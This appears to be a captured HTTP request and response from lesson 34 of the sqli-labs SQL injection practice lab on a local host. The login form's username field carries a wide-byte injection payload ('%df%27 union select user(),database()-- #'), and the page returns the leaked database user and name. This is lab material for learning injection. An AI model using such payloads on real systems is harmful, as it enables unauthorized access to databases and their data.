 POST /sqli-labs/Less-34/ HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.102/sqli-labs/Less-34/
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Connection: keep-alive
Cookie: PHPSESSID=0p4cenni8tvkiljlcs459qecu7
Upgrade-Insecure-Requests: 1
uname=%df%27 union select user(),database()-- #&passwd=1&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
LI DUMB SERIES-34
Your Login name:dream@localhost
Your Password:security